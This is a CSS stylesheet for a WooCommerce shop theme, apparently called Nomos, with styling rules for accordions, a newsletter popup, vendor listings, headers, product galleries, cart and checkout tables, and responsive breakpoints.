.landing-product1-img img {
	min-height: 300px;
	object-fit: cover;
}
.ziss-row::before,
.ziss-row::after {
	content: '';
	display: table;
}
.ziss-row::after {
	clear: both;
}
.nomos-mapper .csre-pin .csre-title {
	display: none;
}
div.nomos-mapper div.csre-popup {
	box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, .1);
}
/*Custom VC*/
.woocommerce-page .page-main-content, .page-template-default:not(.wpb-js-composer) .page-main-content {
	padding: 75px 0;
}
.enable-shop-page-mobile.woocommerce-page .page-main-content, .enable-shop-page-mobile.page-template-default:not(.wpb-js-composer) .page-main-content {
	padding: 0 0 30px;
}
.woocommerce-page .left-slidebar .page-main-content, .page-template-default:not(.wpb-js-composer) .left-slidebar .page-main-content,
.woocommerce-page .right-slidebar .page-main-content, .page-template-default:not(.wpb-js-composer) .right-slidebar .page-main-content {
	padding: 0;
}
.vc_video-bg-container {
	background-position: center;
}
.vc_row-o-equal-height .vc_col-has-fill > .vc_column-inner {
	padding-top: 0;
}
.wpb-js-composer .vc_tta.vc_tta-style-classic div.vc_tta-panel-heading {
	border-width: 1px 0;
}
.wpb-js-composer div.vc_tta.vc_tta-style-classic .vc_tta-panel-body {
	border-width: 0 0 1px;
	padding: 0 0 38px;
	font-size: 16px;
	color: #a9a9a9;
}
.wpb-js-composer div.vc_tta.vc_general .vc_tta-panel-title > a {
	padding: 34px 0;
}
.wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
	color: #000;
	font-size: 24px;
}
.wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #000;
}
.wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
	content: '';
	display: block;
	position: absolute;
	box-sizing: border-box;
	left: 50%;
	bottom: 0;
	top: 0;
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	border-style: solid;
	border-width: 0 0 0 1px;
}
.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
	content: '';
	display: block;
	position: absolute;
	box-sizing: border-box;
	left: 0;
	right: 0;
	top: 50%;
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	border-style: solid;
	border-width: 1px 0 0;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	position: absolute;
	top: 50%;
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right a::after {
	content: '';
	width: 46px;
	height: 46px;
	border: 2px solid #000;
	display: inline-block;
	position: absolute;
	right: 0;
	top: 50%;
	border-radius: 50%;
	transform: translateY(-50%);
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	height: 18px;
	right: 14px !important;
	width: 18px;
}
.page-template-sidebarpage .vc_row[data-vc-stretch-content="true"],
.page-template-sidebarpage .vc_row[data-vc-full-width="true"] {
	border-left: 360px solid #fff;
}
/*Newsletter Popup*/
body.modal-open {
	padding: 0 !important;
	overflow: visible;
}
div#popup-newsletter {
	padding: 0 !important;
	background: rgba(0, 0, 0, .8);
	z-index: 99999;
}
#popup-newsletter .vc_sep_width_30 {
	width: 40px;
}
#popup-newsletter h2.vc_custom_heading {
	font-weight: 500;
	letter-spacing: 1px;
}
#popup-newsletter .newsletter-content {
	text-align: center;
}
#popup-newsletter .nomos-newsletter .newsletter-form-wrap-inner {
	position: relative;
	border: 1px solid #ddd;
	display: inline-block;
	width: 520px;
	max-width: 100%;
}
.newsletter-content button.close {
	background: transparent;
	color: #000;
	opacity: 1;
	font-size: 16px;
	height: 20px;
	text-transform: none;
	display: table;
	float: none;
	margin: 0px auto;
	line-height: 20px;
	border-bottom: 1px solid;
	margin-top: 45px;
}
.newsletter-content p {
	font-size: 16px;
	padding: 0 50px;
	color: #8b8b8b;
}
#popup-newsletter .modal-dialog::before {
	content: "";
	border: 2px solid #e7e7e7;
	position: absolute;
	left: 17px;
	right: 17px;
	top: 17px;
	bottom: 17px;
	z-index: 1;
}
.modal-inner {
	z-index: 2;
	position: relative;
}
#popup-newsletter .modal-content {
	-webkit-box-shadow: 0 0 0;
	box-shadow: 0 0 0;
	border-radius: 0;
	padding: 65px 60px 60px;
}
.modal-content > button.close:hover {
	color: #ffa749;
}
.modal-content > button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	color: #b3b3b3;
	border: 0;
	position: absolute;
	width: 32px;
	top: 30px;
	font-size: 0;
	right: 30px;
	z-index: 2;
	border-radius: 50%;
	height: 32px;
	opacity: 1;
	line-height: 32px;
	text-align: center;
	border: 2px solid;
}
.modal-content > button.close::before {
	content: "";
	width: 15px;
	border-top: 1px solid;
	position: absolute;
	transform: rotate(45deg);
	top: 14px;
	left: 7px;
}
.modal-content > button.close::after {
	content: "";
	width: 15px;
	border-top: 1px solid;
	position: absolute;
	transform: rotate(-45deg);
	top: 14px;
	left: 7px;
}
#popup-newsletter .nomos-newsletter .newsletter-form-wrap .submit-newsletter {
	background: #ffa749;
	font-size: 14px;
	line-height: 58px;
}
.modal-backdrop.fade.in {
	display: none;
}
#popup-newsletter .newsletter-subtitle, #popup-newsletter .newsletter-title {
	display: none;
}
/*Vendor Style*/
.wcmp_vendor_list {
	display: inline-block;
	width: 100%;
}
.vendor_sort {
	font-size: 0;
	display: inline-block;
	float: left;
	margin-bottom: 30px;
}
.vendor_sort select {
	float: left;
	margin-right: 30px;
}
.vendor_sort input[type="submit"] {
	line-height: 44px;
	padding: 0 40px;
	height: 44px;
	font-size: 12px;
	letter-spacing: 1px;
	float: left;
}
.full-width-template-content pre {
	overflow: inherit;
	background: #fff;
	border: none;
}
.wcmp_vendor_banner_template.template1 .vendor_description div.vendor_img_add {
	width: 550px;
}
.wcmp_vendor_banner_template.template1 div.img_div img {
	border: 0px solid #fff;
	max-width: 170px;
	max-height: 170px;
}
.wcmp_vendor_banner_template.template1 div.vendor_description {
	position: absolute;
	top: auto;
	height: auto;
	background: transparent;
	bottom: 0;
	left: 0;
}
div.vendor_description .img_div {
	float: left;
	margin-right: 30px;
}
.wcmp_vendor_banner_template.template1 .wcmp_vendor_name {
	text-transform: capitalize;
	font-size: 20px;
}
.wcmp_vendor_banner_template.template1 .vendor_address {
	color: #fff;
	overflow: hidden;
	margin-top: 0;
}
.wcmp_vendor_detail i.wcmp-font {
	width: 20px;
	float: left;
	text-align: left;
}
div.wcmp_social_profile .wcmp-font {
	background: #fff;
	font-size: 35px;
	margin: -2px;
}
.vendor_description .vendor_address p, .vendor_description a.wcmp_vendor_detail {
	line-height: 1.2;
	font-size: 15px;
}
.vendor_description .vendor_address label {
	font-size: 15px;
}
.wcmp_vendor_banner_template.template1 .description_data {
	text-align: center;
}
div.description_data p {
	line-height: 1.6;
}
.wcmp_vendor_list_wrap {
	display: inline-block;
	width: 100%;
	float: left;
	font-size: 0;
	margin-top: 15px;
}
div.wcmp_sorted_vendors .button {
	background-color: #000;
	padding: 15px 25px;
	color: #fff;
	display: block;
	text-transform: uppercase;
}
div.wcmp_sorted_vendors .button:hover {
	background: #ffa749;
}
.wcmp_vendor_list_wrap img#vendor_image_display {
	display: table;
}
div.wcmp_sorted_vendors {
	font-size: 14px;
	margin-bottom: 30px;
	border-color: #e5e5e5;
}
div.wcmp_sorted_vendors .button {
	background-color: #000;
	padding: 15px 25px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
}
@media (max-width: 480px) {
	div.vendor_sort select {
		float: left;
		width: 100%;
		margin-bottom: 20px;
		margin-right: 30px;
	}
	div.vendor_sort input[type="submit"] {
		float: left;
		width: 100%;
		margin-bottom: 30px;
	}
}
@media screen and (max-width: 1100px) {
	div.wcmp_vendor_banner_template.template1 div.vendor_description {
		position: relative;
		padding-bottom: 70px;
	}
	div.wcmp_vendor_banner_template .vendor_img_add div.img_div img {
		max-width: 70px;
		max-height: 70px;
	}
}
@media (min-width: 992px) {
	#popup-newsletter .modal-dialog {
		width: 920px;
		margin: 0px auto 0;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}
}
/** Nomos Mobile **/
@media (max-width: 991px) {
	.single-container {
		padding-top: 150px;
		padding-bottom: 50px
	}
	.enable-header-mobile .single-container {
		padding-top: 50px;
	}
	.single-post .banner-page.hero-banner-page.no_background {
		display: none
	}
	.archive .banner-page.no_background {
		min-height: 250px !important;
	}
	
}
@media (max-width: 767px) {
	div.vc_row > [class*="col-ts-"], div.vc_row > [class*="col-xs-"], div.vc_row > [class*="col-sm-"], div.vc_row > [class*="col-md-"], div.vc_row > [class*="col-lg-"], div.vc_row > [class*="col-bg-"] {
		padding-left: 0;
		padding-right: 0;
	}
	.banner-page.no_background {
		min-height: 90px !important;
		padding-bottom: 30px !important;
		margin-top: 10px !important;
		margin-bottom: 0 !important;
	}
	.banner-page.no_background .content-banner {
		padding: 0 10px;
		position: static;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}
	.banner-page.no_background .content-banner .title-page {
		font-size: 30px;
		line-height: 1.25;
		font-weight: normal;
		color: #000000;
		margin-top: 25px;
		margin-bottom: 0;
	}
	.tparrows {
		display: none !important;
	}
	ul.wc-tabs li a {
		padding: 0 0;
		margin: 10px 0;
	}
	div#popup-newsletter.disable-on-mobile {
		display: none !important;
	}
	.safari .header div.minicart-list-items {
		height: -webkit-calc(100vh - 256px);
		height: -moz-calc(100vh - 256px);
		height: calc(100vh - 256px);
		position: relative;
	}
}
@media (max-width: 576px) {
	/* small mobile */
	/* pages */
	.page-404 {
		padding: 80px 0
	}
	.wpb-js-composer div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
		font-size: 20px;
		line-height: 24px
	}
	/* single blog */
	.single-post .single-container .post-info {
		padding-bottom: 45px
	}
	.single-post .single-post-products-carousel-title {
		margin-top: 0;
		margin-bottom: 30px
	}
}
/* ==========================================================================
   11.0 RESPONSIVE
========================================================================== */
@media ( max-width: 1500px) {
	/*header*/
	.horizon-menu .main-navigation .main-menu > .menu-item {
		margin: 0 10px;
	}
}
@media ( max-width: 1366px) {
	/*header*/
	.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle,
	.currency-language .dropdown > a {
		padding: 0 7px;
	}
	.instant-search-modal .instant-search-title,
	.instant-search-modal .product-cats {
		margin-bottom: 10px;
	}
	.instant-search-modal .instant-search-wrap {
		padding-top: 20px;
	}
	div.search-results-croll {
		max-height: calc(100vh - 145px);
	}
	.instant-search-close {
		top: 10px;
	}
	.container-search {
		margin-top: 20px;
	}
	.container-search .scrollbar-macosx {
		max-height: -webkit-calc(100vh - 300px);
		max-height: -moz-calc(100vh - 300px);
		max-height: calc(100vh - 300px);
	}
	.search-view {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.instant-search-modal .product-info {
		position: relative;
		overflow: hidden;
		margin-top: 17px;
		margin-bottom: 10px;
	}
	/*.header-control-left*/
	.header-control-left .currency-language .wcml-dropdown-click,
	.header-control-left .currency-language > li,
	.header-control-left .block-account,
	.header-control-left .nomos-minicart {
		margin-right: 7px;
	}
	/*.header-control-right*/
	.header-control-right .currency-language .wcml-dropdown-click,
	.header-control-right .currency-language > li,
	.header-control-right .block-account,
	.header-control-right .nomos-minicart {
		margin-left: 7px;
	}
	/*.header.style2*/
	.header.style2 .header-control-right {
		width: 470px;
	}
	.header.style2 .header-menu {
		width: -webkit-calc(100% - 670px);
		width: -moz-calc(100% - 670px);
		width: calc(100% - 670px);
	}
	/*banner*/
	.page-template-minimal .arrow-down {
		height: 70px;
	}
	/*blog*/
	.blog-content.grid .post-info {
		padding: 19px 15px 25px 15px;
	}
	.blog-content.grid .post-product-carousel,
	.blog-content.grid .social-share,
	.blog-content.typography .post-product-carousel,
	.blog-content.typography .social-share {
		position: static;
	}
	.blog-content.grid .post-expand > div,
	.blog-content.typography .post-expand > div {
		margin-left: 15px;
		margin-right: 15px;
	}
	.blog-content.grid .post-product-carousel .post-product-list,
	.blog-content.grid .social-share .nomos-social {
		max-width: -webkit-calc(100% + 60px);
		max-width: -moz-calc(100% + 60px);
		max-width: calc(100% + 60px);
	}
	.blog-content.typography .post-product-carousel .post-product-list,
	.blog-content.typography .social-share .nomos-social {
		max-width: -webkit-calc(100% + 30px);
		max-width: -moz-calc(100% + 30px);
		max-width: calc(100% + 30px);
	}
	/*SHOP THEME*/
	body.single-product .detail-content {
		padding-left: 30px;
	}
	.backtotop {
		right: 40px;
	}
	.gallery_detail .nomos-product-single-gallery:not(.nomos-center-mode) {
		display: table;
		width: 100%;
	}
	.gallery_detail .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image {
		display: table-cell;
	}
	.gallery_detail .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image a {
		display: block;
		padding: 0 4.7619048%;
	}
	.has-sidebar .vertical_thumnail .nomos-product-button {
		top: 10px;
		left: 130px;
		bottom: auto;
	}
	.has-sidebar .product-360-button a::before,
	.has-sidebar .nomos-bt-video a::before {
		margin-right: 0;
	}
	.has-sidebar .product-360-button a span,
	.has-sidebar .nomos-bt-video a {
		font-size: 0;
	}
	/*table cart wishlist*/
	.cart-collaterals .cart_totals h2,
	.cart-collaterals .cart_totals .shop_table {
		width: 100%;
	}
	.wc-proceed-to-checkout .checkout-button {
		margin: 0;
		min-width: 230px;
	}
	body .woocommerce table.shop_table .product-thumbnail {
		width: 120px;
		padding-left: 20px;
	}
	body .woocommerce table.shop_table tr td.product-remove {
		padding-right: 20px;
	}
	.yith-wcwl-share {
		padding-left: 0;
	}
	.actions .coupon,
	.cart-collaterals .cart_totals {
		padding: 25px 20px;
	}
	.cart-collaterals .cart_totals .shop_table tr th {
		width: 200px;
	}
	.cart-collaterals .cart_totals .shop_table tr td {
		width: auto;
	}
	/*table checkout*/
	body .woocommerce .woocommerce-checkout-review-order-wrap .woocommerce-checkout-review-order,
	.woocommerce-checkout-review-order-wrap #order_review_heading {
		display: block;
		width: 100%;
	}
	.col2-set:not(.woocommerce-Addresses),
	.woocommerce-checkout-review-order-wrap {
		padding: 25px 20px;
	}
	/*shortcode*/
	.nomos-title.default .block-title {
		margin-left: 0;
		margin-right: 0;
	}
	.product-simple-style1 .block-des {
		padding-left: 0;
		padding-right: 0;
	}
	
}
@media (min-width: 1281px) {
	.summary.title-price-stars-outside-summary .cart .single_add_to_cart_button {
		width: calc(100% - 217px);
	}
}
@media (max-width: 1280px) {
	div.blog-content.grid .post-expand > div, div.blog-content.typography .post-expand > div {
		margin-left: 5px;
		margin-right: 5px;
	}
	.main-navigation .main-menu > .menu-item > a,
	.currency-language .dropdown > a,
	.block-account,
	.nomos-minicart .mini-cart-icon {
		letter-spacing: 0;
	}
	.block-account a {
		font-size: 0;
		line-height: 28px;
	}
	.block-account a::before {
		font-family: 'Simple-Line-Icons', sans-serif;
		content: "\e005";
		font-size: 18px;
		font-weight: 300;
		display: block;
	}
	.block-account a > span {
		display: none;
	}
	.header .nomos-minicart .mini-cart-icon .minicart-text {
		display: none;
	}
	ul.currency-language {
		margin-right: 7px;
	}
	.header .nomos-minicart .mini-cart-icon span.minicart-number {
		right: -15px;
	}
	/*SINGLE BLOG*/
	.comment:not(:last-child) {
		padding-bottom: 25px;
		margin-bottom: 25px;
	}
	.commentlist .children {
		padding-left: 25px;
		padding-top: 25px;
		margin-top: 25px;
	}
	.comment_container .flex {
		padding-right: 0;
		vertical-align: top;
	}
	/*shortcode*/
	.nomos-categories.style2 .category-link-wrap {
		position: static;
	}
	.nomos-categories.default:hover .info {
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}
	.nomos-categories.default .category-link {
		opacity: 1;
		visibility: visible;
	}
}
@media (min-width: 1200px) {
	.product-info.equal-elem {
		height: auto !important;
	}
	
}
@media (max-width: 1199px) {
	div.vc_row-no-padding [class*="col-ts-"], div.vc_row-no-padding [class*="col-xs-"], div.vc_row-no-padding [class*="col-sm-"], div.vc_row-no-padding [class*="col-md-"], div.vc_row-no-padding [class*="col-lg-"], div.vc_row-no-padding [class*="col-bg-"] {
		padding-left: 0;
		padding-right: 0;
	}
	div [class*="col-ts-"], div [class*="col-xs-"], div [class*="col-sm-"], div [class*="col-md-"], div [class*="col-lg-"], div [class*="col-bg-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
	div .container {
		padding-left: 15px;
		padding-right: 15px;
		width: 100%;
	}
	.single-post-products-carousel-wrap .container {
		width: 100%;
	}
	.main-container.shop-page.no-sidebar .container {
		width: 100%;
	}
	div.products-size svg {
		margin: 0 0 0 5px;
	}
	div .row {
		margin-left: -15px;
		margin-right: -15px;
	}
	.ziss-popup-wrap .ziss-popup-inner .ziss-popup-body .ziss-popup-body-left {
		margin-left: 8px;
	}
	/*header*/
	div.header-container {
		padding-left: 25px;
		padding-right: 25px;
	}
	body.page-template-sidebarpage {
		margin-left: 0;
	}
	header.header.header-sidebar {
		width: 100%;
		height: auto;
		position: relative;
		padding: 0;
		background: transparent;
	}
	header.header.header-sidebar .header-vertical-top .logo {
		line-height: 60px;
		margin-bottom: 0;
		padding: 0 20px;
	}
	.admin-bar header.header.header-sidebar {
		padding: 0;
	}
	/*vertical-menu*/
	body .vertical-menu .main-navigation .main-menu > .menu-item .submenu li {
		width: 100%;
	}
	.close-vertical-menu {
		margin-bottom: 10px;
	}
	.menu-scroll {
		padding-bottom: 20px;
		height: -webkit-calc(100vh - 100px);
		height: -moz-calc(100vh - 100px);
		height: calc(100vh - 100px);
		padding: 0 20px;
	}
	.menu-scroll .scrollbar-macosx {
		height: -webkit-calc(100vh - 125px);
		height: -moz-calc(100vh - 125px);
		height: calc(100vh - 125px);
	}
	.ic_r div.header-control-right {
		padding-right: 15px;
	}
	.nomos-header-sidebar {
		margin-left: 0;
	}
	.nomos-header-sidebar .btn-canvas {
		left: -16px;
	}
	.nomos-header-sidebar.sidebar-canvas-open .btn-canvas {
		left: 345px;
	}
	.header.header-sidebar .header-vertical-top {
		padding-bottom: 10px;
	}
	.header.header-sidebar .header-menu {
		position: fixed;
		top: 0;
		left: -400px;
		width: 360px;
		max-width: -webkit-calc(100% - 20px);
		max-width: -moz-calc(100% - 20px);
		max-width: calc(100% - 20px);
		min-height: 100vh;
		padding-top: 46px;
		padding-bottom: 10px;
		background-color: #ffffff;
		-webkit-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		-moz-box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 7px 0 20px 0 rgba(0, 0, 0, 0.05);
		transition: left 0.4s;
		-webkit-transition: left 0.4s;
		-o-transition: left 0.4s;
		z-index: 99;
	}
	.vertical-menu-open .header.header-sidebar .header-menu {
		left: 0;
		padding-top: 0;
		width: 280px;
	}
	.vertical-menu .main-navigation .main-menu > .menu-item > span.toggle-submenu {
		top: 12px;
		right: -6px;
	}
	.vertical-menu .main-navigation .main-menu > .menu-item > .submenu {
		padding: 0;
	}
	header.header.header-sidebar .header-vertical-top .header-vertical-control > div {
		padding: 10px;
		text-align: center;
	}
	header .vertical-menu .main-navigation .main-menu > .menu-item > a {
		padding: 15px 0;
	}
	.header.header-sidebar .header-logo,
	.header.header-sidebar .header-control-right {
		display: block;
		width: 50% !important;
	}
	.header.header-sidebar .header-logo {
		text-align: left;
	}
	.header.header-sidebar .header-control-right {
		text-align: right;
	}
	/*single product*/
	.vertical_thumnail .nomos-product-button {
		top: 10px;
		left: 130px;
		bottom: auto
	}
	.product-360-button a::before,
	.nomos-bt-video a::before {
		margin-right: 0;
	}
	.product-360-button a span,
	.nomos-bt-video a {
		font-size: 0;
	}
	/*.product-type-grouped*/
	.product-type-grouped:not(.gallery_detail):not(.product-mobile-layout) .summary .cart .group_table tbody,
	.product-type-grouped:not(.gallery_detail):not(.product-mobile-layout) .summary .cart .group_table tr,
	.product-type-grouped:not(.gallery_detail):not(.product-mobile-layout) .summary .cart .group_table tr td {
		display: block !important;
		border-width: 0 0 1px 0;
		text-align: center !important;
	}
	.product-type-grouped:not(.gallery_detail) .summary .cart .group_table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	.product-type-grouped:not(.gallery_detail):not(.product-mobile-layout) .summary .cart .group_table tr:last-child td:last-child {
		border-bottom: none;
	}
	.product-type-grouped:not(.gallery_detail) .summary .cart .group_table .quantity {
		margin: 0 auto !important;
	}
	/*table*/
	body .shop_table tr td.product-stock-status,
	body .shop_table tr td.product-stock-status > span {
		width: auto;
	}
	body .woocommerce table.shop_table .product-add-to-cart {
		width: auto;
	}
	body .woocommerce table.shop_table .product-add-to-cart .add_to_cart {
		width: 57px;
		font-size: 0;
	}
	body .woocommerce table.shop_table .product-add-to-cart .add_to_cart::before {
		font-family: 'FontAwesome', sans-serif;
		content: '\f217';
		font-size: 20px;
	}
	.checkout-before-top .nomos-checkout-login,
	.checkout-before-top .nomos-checkout-login ~ .nomos-checkout-coupon {
		width: 100%;
	}
	/*shortcode*/
	.nomos-categories.style1 .info {
		min-width: 0;
	}
	.nomos-categories.style2.left {
		padding-left: 55px;
		padding-right: 0;
	}
	.nomos-categories.style2.right {
		padding-right: 55px;
		padding-left: 0;
	}
	.nomos-categories.style2 .info .category-name {
		margin: 20px 0;
	}
	.left-sidebar div.main-single-content, .left-sidebar div.main-content.has-sidebar {
		display: inline-block;
		float: none;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .products li {
		margin: -1px -1px 0 0;
		padding: 0;
		border: 1px solid #e5e5e5;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .product-info {
		padding-left: 17px;
	}
	.prdctfltr_sc .fami-products-shortcode-wrap .products {
		margin-right: -18px;
		margin-left: -16px;
	}
	.product-info.equal-elem a.button {
		display: none;
	}
	div .yith-wcqv-button {
		display: none;
	}
	div.nomos-single-product {
		overflow: hidden;
		position: relative;
	}
	.nomos-single-product.nomos-product .container {
		left: 10px;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}
}
@media (max-width: 1100px) {
	.single-post-products-carousel.owl-carousel {
		margin-bottom: 80px;
		border-left: 1px solid #eaeaea;
	}
	.single-post-products-carousel.owl-carousel .owl-dots .owl-dot {
		width: 14px;
		height: 14px;
		position: relative;
		background: transparent;
		cursor: pointer;
	}
	.single-post-products-carousel.owl-carousel .owl-dots .owl-dot::before {
		content: "";
		border: 2px solid #ffa749;
		top: 0;
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
		width: 14px;
		height: 14px;
		border-radius: 50%;
		bottom: 0;
		transform: scale(0.8);
		-o-transform: scale(0.8);
		-webkit-transform: scale(0.8);
		transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
		-o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
		-webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	}
	.single-post-products-carousel.owl-carousel .owl-dots .owl-dot:hover::before, .single-post-products-carousel.owl-carousel .owl-dots .owl-dot.active::before {
		opacity: 1;
		transform: scale(1);
		-o-transform: scale(1);
		-webkit-transform: scale(1);
	}
	.single-post-products-carousel.owl-carousel .owl-dots .owl-dot::after {
		background: #000;
		height: 6px;
		content: "";
		width: 6px;
		display: inline-block;
		position: absolute;
		border-radius: 50%;
		top: 4px;
		left: 4px;
		right: 4px;
		transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		-webkit-transition: all 0.5s ease 0s;
		bottom: 4px;
	}
	.single-post-products-carousel.owl-carousel .owl-dots .owl-dot:hover::after, .single-post-products-carousel.owl-carousel .owl-dots .owl-dot.active::after {
		transform: scale(0);
		-o-transform: scale(0);
		-webkit-transform: scale(0);
	}
	.single-post-products-carousel.owl-carousel .owl-dots {
		bottom: -65px;
	}
	.style-1 .product-info {
		min-height: 85px;
		padding-left: 18px;
	}
	.single-post-products-carousel .product-item {
		border-width: 1px 1px 1px 0;
		border-color: #eaeaea;
		margin: 0;
		border-style: solid;
	}
}
@media (min-width: 1024px) {
	.sticky_detail .woocommerce-product-gallery .flex-viewport {
		height: auto !important;
	}
	.sticky_detail .flex-viewport figure.woocommerce-product-gallery__wrapper * {
		float: none !important;
	}
	body .woocommerce-checkout-review-order table.shop_table tr th, body .woocommerce-checkout-review-order table.shop_table tr td {
		padding: 30px 70px 30px 0;
	}
	div.woocommerce-checkout-review-order-wrap #order_review_heading {
		padding: 30px 170px 17px 0;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.blog-content.list.simple .post-list-item-cols .post-thumb + div.post-info {
		padding-left: 30px;
		padding-bottom: 15px;
	}
	.single-product-mobile.enable-shop-page-mobile .upsells div.product-item, .single-product-mobile.enable-shop-page-mobile .related div.product-item {
		border-width: 1px;
	}
	div.prdctfltr_sc .fami-products-shortcode-wrap .products {
		margin-right: 0;
		margin-left: 0;
	}
	.toolbar-products-shortcode.real-mobile-toolbar .part-filter-wrap {
		margin-right: 30px;
	}
	
}
@media (min-width: 992px) and (max-width: 1024px) {
	
	.nomos-product div.product-info-wrap {
		padding: 40px;
		left: 20px;
	}
	.style-il_tr div.product-info-wrap {
		right: 20px;
		left: auto;
	}
}
@media (max-width: 1024px) {
	.sticky_info_single_product {
		display: none;
	}
	div.totop-holder {
		right: 40px;
		bottom: 40px;
	}
	.page-template-sidebarpage div.vc_row[data-vc-stretch-content="true"],
	.page-template-sidebarpage div.vc_row[data-vc-full-width="true"] {
		border-left: 0 solid #fff;
	}
	.vc_video-bg.vc_hidden-xs {
		display: none;
	}
	header.site-header {
		display: block; /* inline-block */
		width: 100%;
	}
	.horizon-menu .main-navigation {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	div.header-logo .logo {
		padding-top: 12px;
		padding-bottom: 10px;
	}
	div.header-control-wrap {
		padding-top: 10px;
		padding-bottom: 5px;
	}
	.header-s_l-lg_c-mm_c-ic_r div.header-control-right {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.header-s_l-lg_c-mm_c-ic_r div.header-logo {
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.header-s_l-lg_c-mm_c-ic_r div.header-search {
		padding-top: 25px;
		padding-bottom: 20px;
	}
	.single .product-toolbar {
		padding: 0 5px;
		margin-bottom: 18px;
	}
	div h3.single-post-products-carousel-title {
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.product-mobile-layout div .woocommerce-variation-add-to-cart {
		width: auto;
		float: none;
		min-width: 100%;
	}
	.nomos-content-single-product-mobile .summary .yith-wcwl-add-to-wishlist {
		width: calc(50% - 7px);
		margin: 0 0px;
	}
	.nomos-content-single-product-mobile .summary .compare, .nomos-content-single-product-mobile .summary .social-share {
		width: calc(50% - 7px);
		margin: 0 0px 0 14px !important;
	}
	/*sticky menu*/
	header .header-wrap .is-sticky .header-position {
		position: relative !important;
	}
	header .header-wrap .header-wrap-stick .header-position {
		padding: 5px;
	}
	.header-position:not(.hide-header).fixed {
		box-shadow: none;
		position: static;
	}
	.header-type-transparent-light .header-position:not(.hide-header).fixed,
	.header-type-transparent-dark .header-position:not(.hide-header).fixed {
		background-color: transparent;
	}
	.horizon-menu .main-navigation .main-menu .menu-item .toggle-submenu {
		display: block;
	}
	.horizon-menu .main-navigation .main-menu > .menu-item > .submenu .submenu {
		top: 100%;
		left: -31px;
	}
	.horizon-menu .main-navigation .main-menu .menu-item .submenu .toggle-submenu::before {
		content: '\f107';
	}
	.sidebar-canvas-open .page-wrapper {
		margin-left: 0;
	}
	div.big_images .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
		position: relative;
		left: 50%;
		margin: 0;
		max-width: 400px;
		bottom: 0;
		top: auto;
		transform: translateX(-50%);
		-o-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		margin-bottom: 10px;
	}
	div.big_images .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
		margin-left: 10px;
		margin-right: 10px;
	}
	/*owl*/
	.owl-carousel.nav-angle .owl-nav .owl-prev,
	.owl-carousel.nav-caret .owl-nav .owl-prev {
		left: 0;
	}
	.owl-carousel.nav-angle .owl-nav .owl-next,
	.owl-carousel.nav-caret .owl-nav .owl-next {
		right: 0;
	}
	.owl-carousel .owl-dots .owl-dot {
		bottom: 10px;
		width: 12px;
	}
	/*shop*/
	.nomos-products .product-list-grid .product-item {
		list-style: none;
		margin: -0.5px;
		border: 1px solid #e5e5e5;
	}
	.nomos-products .product-list-grid {
		margin-right: -17px;
		margin-left: -16px;
	}
	.nomos-products .product-list-grid .product-thumb {
		margin: 0 -15px;
	}
	form.woocommerce-cart-form {
		width: 100%;
		overflow: auto;
	}
	div .product-second-figure {
		display: none;
	}
	.product-inner .add_to_cart_button,
	.product-inner .added_to_cart,
	.product-inner .product_type_variable,
	.product-inner .product_type_simple,
	.product-inner .product_type_external,
	.product-inner .product_type_grouped {
		opacity: 1;
		position: static;
		margin-top: 5px;
	}
	.product-item.style-1 .product-inner:hover .price {
		opacity: 1;
	}
	.yith-wcqv-button {
		opacity: 1;
		visibility: visible;
	}
